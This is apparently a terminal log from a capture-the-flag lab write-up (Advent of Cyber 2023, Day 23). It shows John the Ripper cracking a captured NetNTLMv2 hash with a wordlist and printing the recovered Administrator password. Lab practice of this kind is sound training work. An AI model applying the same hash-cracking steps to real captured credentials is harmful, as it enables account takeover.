 root@ip-10-10-245-151:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# nano hash.txt
root@ip-10-10-245-151:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# john --wordlist=greedykeys.txt hash.txt
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
GreedyGrabber1@  (Administrator)
1g 0:00:00:00 DONE (2023-12-23 16:32) 100.0g/s 26300p/s 26300c/s 26300C/s Spring2017..starwars
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
root@ip-10-10-245-151:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy#